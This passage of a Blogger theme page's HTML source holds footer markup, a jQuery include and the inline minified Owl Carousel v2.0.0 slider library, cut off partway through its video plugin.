https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s1600 1600w' width='800'>
</img>
<br/>
</div>
</div>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'>
</div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>Blogger Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 